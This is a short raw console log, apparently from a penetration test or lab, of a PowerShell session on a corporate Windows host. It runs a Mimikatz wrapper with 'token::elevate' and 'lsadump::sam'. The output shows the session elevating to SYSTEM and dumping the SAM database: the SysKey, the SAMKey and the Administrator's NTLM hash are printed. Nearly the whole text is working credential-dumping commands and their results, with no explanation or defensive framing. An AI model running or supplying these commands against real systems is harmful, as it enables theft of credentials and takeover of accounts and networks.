 [WIN-4E30GDH8UQ6.corp.local]: PS C:\Users\itmanager\Documents> Invoke-Mimi -Command '"token::elevate" "lsadump::sam" "exit"'
The following files on disk suggest we are running in a sandbox. Caution!.
C:\windows\System32\Drivers\vmci.sys
DSRM account hash
  .#####.   mimikatz 2.2.0 (x64) #19041 May 23 2024 17:47:47
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
632     {0;000003e7} 1 D 40782          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
 -> Impersonated !
 * Process Token : {0;002c8572} 0 D 2918186     CORP\itmanager  S-1-5-21-215661434-1612251739-1347967906-1111   (14g,26p)
rimary
 * Thread Token  : {0;000003e7} 1 D 3037945     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (Delegation)
mimikatz(powershell) # lsadump::sam
Domain : WIN-4E30GDH8UQ6
SysKey : 701a78a47d824e6dee9a22b538766675
Local SID : S-1-5-21-3672310367-3915493147-2747466187
SAMKey : 9bb26c5e222d26ba65233c2070373aad
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 13b1e64400203ecf38b1fdea2b11a09f
RID  : 000001f5 (501)
User : Guest